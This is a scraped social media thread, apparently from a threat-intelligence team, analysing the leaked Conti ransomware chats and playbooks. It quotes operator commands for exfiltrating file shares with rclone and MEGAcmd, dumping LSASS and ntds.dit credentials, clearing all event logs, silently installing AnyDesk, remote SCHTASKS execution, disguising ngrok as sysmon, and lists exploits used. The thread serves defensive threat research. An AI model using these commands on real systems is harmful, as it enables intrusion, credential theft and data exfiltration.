Here's a thread on some of the interesting things we've seen in the #ContiLeaks.
If you would like to read the chat logs and TrickBot Forum information, @Kostastsale has translated them to English here: github.com/tsale/translat…. He will be adding more as things get leaked.
If you would like to read the chat logs and TrickBot Forum information, @Kostastsale has translated them to English here: github.com/tsale/translat…. He will be adding more as things get leaked.
New chat logs from the 26 Feb to the 28 Feb were released. It included an entertaining exchange where the user "pumba" was not happy with their work partner "tramp" (also referred to as “trump”). “Pumba” ends the conversation by asking to be moved to another team. #ContiLeaks 

Leaked Bazar Bot panels show hundreds of past infected clients. Entries contain comments that include reconnaissance of revenue, and tracking work to be done. #ContiLeaks 








Additional infrastructure has been identified including the source code and configurations of many of their sites. Iptable rules and nginx configuration leak more IP addresses! Files contain Postgres passwords to their storage #ContiLeaks 





Possible Conti v2 locker/decryptor. Folder is password protected. #ContiLeaks 

Even threat actors use code control! GitLab Server IP and token. #ContiLeaks 

Threat actors potentially talking about a developer who worked on Trickbot and Bazar. #ContiLeaks 

Potentially more proof on Trickbot dying off. #ContiLeaks 



Threat actors talking about Zerologon on the Trickbot forum. Look familiar? thedfirreport.com/2022/02/21/qbo… thedfirreport.com/2021/11/01/fro… #ContiLeaks 

Threat actors talking about Kerberoasting on the Trickbot forum #ContiLeaks 

Decrypting Veeam secrets - we saw this in our Diavol case - thedfirreport.com/2021/12/13/dia… #ContiLeaks 



Discussing SonicWall SSL-VPN as initial access #ContiLeaks 


"Fast Guide" - net, dclist, nltest, adfind, kerberoast, seatbelt, net-gpppassword, sharefinder, etc. #ContiLeaks 

"I recommend using all the utilities attached in the c# topic by collecting them from the sources on the github.
" #ContiLeaks
" #ContiLeaks


"Tor backdoor" #ContiLeaks 






FileZilla discussion
"On networks where there are no DLP systems, you can simply download Filezilla portable and download all cartoons without ads!11
But you only need to use the SFTP protocol, that is, through port 22, not through 21" #ContiLeaks
"On networks where there are no DLP systems, you can simply download Filezilla portable and download all cartoons without ads!11
But you only need to use the SFTP protocol, that is, through port 22, not through 21" #ContiLeaks

Disabling Defender using GPO
"If you have only a defender in your network, then it is extinguished using the link above. It's right there in the pictures. Easier nowhere. Went to DC, created a policy
" #ContiLeaks
"If you have only a defender in your network, then it is extinguished using the link above. It's right there in the pictures. Easier nowhere. Went to DC, created a policy
" #ContiLeaks

"Hyper V"
"it’s easier than with the sphere and proxmox, we fly into the virtuoso management manager, look in it where are the cars (Shares, AD) and compare with the list that was removed, if the entire infrastructure is on virtual machines, then just turn off..." #ContiLeaks
"it’s easier than with the sphere and proxmox, we fly into the virtuoso management manager, look in it where are the cars (Shares, AD) and compare with the list that was removed, if the entire infrastructure is on virtual machines, then just turn off..." #ContiLeaks

Disabling notifications on Synology servers before ransom #ContiLeaks 

"Change RDP port" #ContiLeaks 

"NTDS Dumping"
We reported on this technique multiple times - thedfirreport.com/?s=ac+i+ntds #ContiLeaks
We reported on this technique multiple times - thedfirreport.com/?s=ac+i+ntds #ContiLeaks

Another method to steal a copy of ntds.dit using shadow copy, wmic, 7zip, and esentutl. #ContiLeaks 

Don't know what to do on your next op? Just ask your team leader! #ContiLeaks 

"Hunt Administrator"
"Of course, we are interested in seniors because they have more privileges/accesses (read passwords)."
net group "domain admins" /domain
AdFind
#ContiLeaks



"Of course, we are interested in seniors because they have more privileges/accesses (read passwords)."
net group "domain admins" /domain
AdFind
#ContiLeaks





"Hunt Administrator Part 2"
"Firstly, how the software works - it asks where the user is at least somehow authorized at the moment. And our user is not simple - he is an administrator and at some point he can be authorized on 20-30-50 servers."
#ContiLeaks

"Firstly, how the software works - it asks where the user is at least somehow authorized at the moment. And our user is not simple - he is an administrator and at some point he can be authorized on 20-30-50 servers."
#ContiLeaks

"Hunt Administrator Part 2"
"Also, system administrators FREQUENTLY meet the following folders in AppData\Roaming && AppData\Local:
Keepass
LastPass
their configs are there."
#ContiLeaks
"Also, system administrators FREQUENTLY meet the following folders in AppData\Roaming && AppData\Local:
Keepass
LastPass
their configs are there."
#ContiLeaks

"Hunt Administrator Part 2"
"Why the manual was written - so as not to try headlong to go raise the session and catch alerts from the admin.
Our job is rather to figure out what works, rather than setting up brute force for all kinds of access."
#ContiLeaks
"Why the manual was written - so as not to try headlong to go raise the session and catch alerts from the admin.
Our job is rather to figure out what works, rather than setting up brute force for all kinds of access."
#ContiLeaks

"powerupsql"
powershell-import /home/user/soft/scripts/powerupsql.ps1
runas /netonly /user:domain.local\user powershell_ise
"From vpn it also works through (grabbing skl servers in the domain)"
#ContiLeaks
powershell-import /home/user/soft/scripts/powerupsql.ps1
runas /netonly /user:domain.local\user powershell_ise
"From vpn it also works through (grabbing skl servers in the domain)"
#ContiLeaks

Threat actors having some issues with Cylance Protect
Difficulty raising session
Mount AnyDesk / Onion backdoor
Anchor DLL not attaching
Dump LSASS does not help (the output is empty)
Palit advanced ip scanner
Deleted via GUI + reboot
#ContiLeaks

Difficulty raising session
Mount AnyDesk / Onion backdoor
Anchor DLL not attaching
Dump LSASS does not help (the output is empty)
Palit advanced ip scanner
Deleted via GUI + reboot
#ContiLeaks



"TeamServer setup" #CobaltStrike
C2concealer being used by Conti TAs - Mentioned in a couple of our #CobaltStrike reports thedfirreport.com/2022/01/24/cob… thedfirreport.com/2021/08/29/cob…
#ContiLeaks


C2concealer being used by Conti TAs - Mentioned in a couple of our #CobaltStrike reports thedfirreport.com/2022/01/24/cob… thedfirreport.com/2021/08/29/cob…
#ContiLeaks



"ShadowProtect SPX (StorageCraft)"
"Accessing a server with Shadow Protect SPX backups (StorageCraft)"
#ContiLeaks
"Accessing a server with Shadow Protect SPX backups (StorageCraft)"
#ContiLeaks

"Backup of all MS Exchange mailboxes in one command"
foreach ($mbx in (Get-Mailbox)){New-MailboxExportRequest -mailbox $mbx.alias -FilePath "\\Server\SharedFolder\$($mbx.Alias).pst"}
#ContiLeaks
foreach ($mbx in (Get-Mailbox)){New-MailboxExportRequest -mailbox $mbx.alias -FilePath "\\Server\SharedFolder\$($mbx.Alias).pst"}
#ContiLeaks


"Rclone"
shell rclone.exe copy "\\trucamtldc01\E$\Data" remote:Data -q --ignore-existing --auto-confirm --multi-thread-streams 12 --transfers 12
"Everyone connects via SSH under their own account, configures the remote (if it is not already configured), creates.."
#ContiLeaks



shell rclone.exe copy "\\trucamtldc01\E$\Data" remote:Data -q --ignore-existing --auto-confirm --multi-thread-streams 12 --transfers 12
"Everyone connects via SSH under their own account, configures the remote (if it is not already configured), creates.."
#ContiLeaks




"Finding and uploading a webshell in Exchange Microsoft"
"The lightest and most durable webshell I use is this"
"For those who have asp webshell removed \ scorched by Aver! you can obfuscate not only the one in the archive, it removes detections.."
#ContiLeaks

"The lightest and most durable webshell I use is this"
"For those who have asp webshell removed \ scorched by Aver! you can obfuscate not only the one in the archive, it removes detections.."
#ContiLeaks


"Anydesk"
cmd.exe /c C:\ProgramData\AnyDesk.exe --install C:\ProgramData\AnyDesk --start-with-win --silent
"And then we log in with a local admin or a domain account and use the charms of Anydesk
You can also download / upload to / from the victim's machine..."
#ContiLeaks
cmd.exe /c C:\ProgramData\AnyDesk.exe --install C:\ProgramData\AnyDesk --start-with-win --silent
"And then we log in with a local admin or a domain account and use the charms of Anydesk
You can also download / upload to / from the victim's machine..."
#ContiLeaks

The #ContiLeaks account recently linked additional source code relating to Trickbot. It includes Erlang code and configuration files from supporting Trickbot infrastructure 

"HOW AND WHAT INFO TO DOWNLOAD"
"Next, we study the removed balls, we are interested in
*Finance docks
*Accounting
*Aichi
*Clients
*Projects
And so on, it all depends on what our target is doing"
#ContiLeaks
"Next, we study the removed balls, we are interested in
*Finance docks
*Accounting
*Aichi
*Clients
*Projects
And so on, it all depends on what our target is doing"
#ContiLeaks

"RIGHT CLICK ON THE AGENT AND CLICK INTERACT"
Clicky clicky instructions for #CobaltStrike/Discovery
#ContiLeaks
Clicky clicky instructions for #CobaltStrike/Discovery
#ContiLeaks

"MegaNZ usage"
MEGAclient.exe login supertest@mail.test P@$$w0rd
schtasks /query /FO list | findstr /i "mega"
#ContiLeaks
MEGAclient.exe login supertest@mail.test P@$$w0rd
schtasks /query /FO list | findstr /i "mega"
#ContiLeaks

"IF RDP IN LOCAL IS VERY NEEDED :: HOW NOT TO SLEEP"
"Such simple tricks will help you not to sleep stupidly on the RDP"
"We do not sit on the RDP, after we have finished - we do Logoff (MANDATORY). Not to be confused with simply closing the RDP window. =)"
#ContiLeaks
"Such simple tricks will help you not to sleep stupidly on the RDP"
"We do not sit on the RDP, after we have finished - we do Logoff (MANDATORY). Not to be confused with simply closing the RDP window. =)"
#ContiLeaks

"Starting a binary on a remote machine via SCHTASKS from Cobalt Strike"
shell SCHTASKS /s remote-hostname123 /RU "SYSTEM" /create /tn "WindowsSensor15" /tr "cmd.exe /c C:\ProgramData\srvvhost.exe" /sc ONCE /sd 01/01/2021 /st 00: 00
#ContiLeaks
shell SCHTASKS /s remote-hostname123 /RU "SYSTEM" /create /tn "WindowsSensor15" /tr "cmd.exe /c C:\ProgramData\srvvhost.exe" /sc ONCE /sd 01/01/2021 /st 00: 00
#ContiLeaks

We always thought Conti was the rebrand for Ryuk, and info keeps rolling in:
#ContiLeaks
https://twitter.com/JBurnsKoven/status/1498679108812877824
#ContiLeaks
So...we are pretty good at what we do?
screenshot credits to:
#ContiLeaks
screenshot credits to:
https://twitter.com/LawrenceAbrams/status/1498525119148351489
#ContiLeaks

"megacmd"
shell MEGAclient.exe put -q --ignore-quota-warn \\192.168.33.20\E$\Data1\for Vincent\Data\2020Workpapers.7z /
#ContiLeaks
shell MEGAclient.exe put -q --ignore-quota-warn \\192.168.33.20\E$\Data1\for Vincent\Data\2020Workpapers.7z /
#ContiLeaks

Executing the locker /w examples and parameters
"All parameters can be combined with each other, the order is not important. If the locker is launched through the command line, then run it as an administrator (If you have rights)."
#ContiLeaks
"All parameters can be combined with each other, the order is not important. If the locker is launched through the command line, then run it as an administrator (If you have rights)."
#ContiLeaks

"Get-ADComputer"
(Get-ADComputer -Properties ipv4address, lastlogondate, operatingsystem -Filter {enabled -eq "true" -and OperatingSystem -Like '*Windows Server*'})
thedfirreport.com/?s=Get-ADCompu…
5x Bazar cases
1x Ryuk
1x Trickbot
#ContiLeaks
(Get-ADComputer -Properties ipv4address, lastlogondate, operatingsystem -Filter {enabled -eq "true" -and OperatingSystem -Like '*Windows Server*'})
thedfirreport.com/?s=Get-ADCompu…
5x Bazar cases
1x Ryuk
1x Trickbot
#ContiLeaks

More Rclone chatter, appears they learned about the tool ~2021-04-07
"rclone.exe copy "\\FS\" remote:NT -q --ignore-existing --auto-confirm --multi-thread-streams 12 --transfers 12"
"here is the guide. everything is simple here"
thedfirreport.com/?s=rclone
#ContiLeaks
"rclone.exe copy "\\FS\" remote:NT -q --ignore-existing --auto-confirm --multi-thread-streams 12 --transfers 12"
"here is the guide. everything is simple here"
thedfirreport.com/?s=rclone
#ContiLeaks

#CobaltStrike
"The current version of cobalt is patched with a Java hook where a trial EICAR fingerprint was taken."
"there is an artifact.cna that needs to be imported into cobalt to generate internal native loads and staged loads to run."
#ContiLeaks
"The current version of cobalt is patched with a Java hook where a trial EICAR fingerprint was taken."
"there is an artifact.cna that needs to be imported into cobalt to generate internal native loads and staged loads to run."
#ContiLeaks

"Regulations for submitting a case and working with data"
"In the process of data retrieval and in the process of parsing, we are looking for files containing cyber insurance conditions, standard search tags
Cyber
policy
insurance
endorsement
supplementary..."
#ContiLeaks
"In the process of data retrieval and in the process of parsing, we are looking for files containing cyber insurance conditions, standard search tags
Cyber
policy
insurance
endorsement
supplementary..."
#ContiLeaks

"Dumping Lsass without katz"
sekurlsa::minidump C:\Users\ADMINI~1.OFF\AppData\Local\Temp\lsass.DMP
cmd.exe > procdump.exe -accepteula -r -ma lsass.exe lsass.dmp
.\rundll32.exe C:\windows\System32\comsvcs.dll, MiniDump 624 C:\temp\lsass.dmp full
#ContiLeaks
sekurlsa::minidump C:\Users\ADMINI~1.OFF\AppData\Local\Temp\lsass.DMP
cmd.exe > procdump.exe -accepteula -r -ma lsass.exe lsass.dmp
.\rundll32.exe C:\windows\System32\comsvcs.dll, MiniDump 624 C:\temp\lsass.dmp full
#ContiLeaks

SharpHound/Bloodhound
"shoot the sharphound, throw the shot into the bloodhound - profit"
execute-assembly /root/Desktop/TOOLS/bloodhound_master/BloodHound_master/Ingestors/SharpHound.exe --CollectionMethod All --Domain lab.com --Stealth --exc...
#ContiLeaks
"shoot the sharphound, throw the shot into the bloodhound - profit"
execute-assembly /root/Desktop/TOOLS/bloodhound_master/BloodHound_master/Ingestors/SharpHound.exe --CollectionMethod All --Domain lab.com --Stealth --exc...
#ContiLeaks


"Cleaning out the dens" aka deleting logs
1.CMD
for /F "tokens=*" %1 in ('wevtutil.exe el') DO wevtutil.exe cl "%1"
2. PowerShell
Get-EventLog -LogName * | ForEach { Clear-EventLog $_.Log }
#ContiLeaks

1.CMD
for /F "tokens=*" %1 in ('wevtutil.exe el') DO wevtutil.exe cl "%1"
2. PowerShell
Get-EventLog -LogName * | ForEach { Clear-EventLog $_.Log }
#ContiLeaks

@ShitSecure @GossiTheDog TAs talking about installing Windows Subsystem for Linux
"we need windows server 2019+"
#ContiLeaks
"we need windows server 2019+"
#ContiLeaks

@ShitSecure @GossiTheDog Few references to SharpChromium so far
"SharpChromium is a .NET 4.0+ CLR project to retrieve data from Google Chrome, Microsoft Edge, and Microsoft Edge Beta. Currently, it can extract:
Cookies
History
Saved Logins"
github.com/djhohnstein/Sh…
#ContiLeaks

"SharpChromium is a .NET 4.0+ CLR project to retrieve data from Google Chrome, Microsoft Edge, and Microsoft Edge Beta. Currently, it can extract:
Cookies
History
Saved Logins"
github.com/djhohnstein/Sh…
#ContiLeaks


TAs testing/talking about PetitPotam by @topotam77
"I did this manu, suddenly it will help someone. bussink.net/ad-cs-exploit-…"
"Has anyone smoked this github.com/topotam/PetitP…"
#ContiLeaks

"I did this manu, suddenly it will help someone. bussink.net/ad-cs-exploit-…"
"Has anyone smoked this github.com/topotam/PetitP…"
#ContiLeaks


@topotam77 Few conversations about using this #Zerologon exploit github.com/nccgroup/nccfs… by @NCCGroupInfosec:
"it's better to check with SharpZerologon, it's more reliable"
#ContiLeaks

"it's better to check with SharpZerologon, it's more reliable"
#ContiLeaks


It seems the TAs had a common set of exploits they usually tried including:
eternalblue ms17-010
bluekeep CVE- 2019-0708
smbghost cve-2020-0796
#ContiLeaks



eternalblue ms17-010
bluekeep CVE- 2019-0708
smbghost cve-2020-0796
#ContiLeaks




winPEAS by @carlospolopm getting a few call outs.
Also mentions of seatbelt, inveigh by @kevin_robertson and rebeus.
"Run ad_find, seatBelt, ChromeSharp, winpeas, rebeus, Inveit, tried every possible exploit."
#ContiLeaks



Also mentions of seatbelt, inveigh by @kevin_robertson and rebeus.
"Run ad_find, seatBelt, ChromeSharp, winpeas, rebeus, Inveit, tried every possible exploit."
#ContiLeaks




Step by step instructions by "tl1"
1. Collect domain and the environment info
2. Collect AD info
3. seatbelt, WinPEAS, GPP, ShareFinder, Kerberoast, asreproast, zerologon
4. Persistence during ShareFinder exec
5. Lateral movement if possible
#ContiLeaks



1. Collect domain and the environment info
2. Collect AD info
3. seatbelt, WinPEAS, GPP, ShareFinder, Kerberoast, asreproast, zerologon
4. Persistence during ShareFinder exec
5. Lateral movement if possible
#ContiLeaks




sqlcmd
"see who is working with the database (hosts and users from where they connected to it)"
shell sqlcmd -S localhost -Q "select loginame, hostname from sys.sysprocesses"
shell sqlcmd -S localhost -E -Q "use %databasename%; exec sp_tables" -W
#ContiLeaks
"see who is working with the database (hosts and users from where they connected to it)"
shell sqlcmd -S localhost -Q "select loginame, hostname from sys.sysprocesses"
shell sqlcmd -S localhost -E -Q "use %databasename%; exec sp_tables" -W
#ContiLeaks


A couple mentions of SessionGopher by @arvanaghi
"it turned out that no one listens to me so I say it again to all who have eyes and ears use session gopher domain-width before locking"
h/t to @seadev3 for pointing that out

"it turned out that no one listens to me so I say it again to all who have eyes and ears use session gopher domain-width before locking"
h/t to @seadev3 for pointing that out

"NGROK v2 (only official solution)"
Rename-Item -Path "C:\Windows\tmp\ngrok.exe" -NewName "sysmon.exe"
.\nssm.exe install sysmon C:\Windows\tmp\sysmon.exe start --all --region us --config "C:\Windows\tmp\config.yml" --log "false"
#ContiLeaks

Rename-Item -Path "C:\Windows\tmp\ngrok.exe" -NewName "sysmon.exe"
.\nssm.exe install sysmon C:\Windows\tmp\sysmon.exe start --all --region us --config "C:\Windows\tmp\config.yml" --log "false"
#ContiLeaks


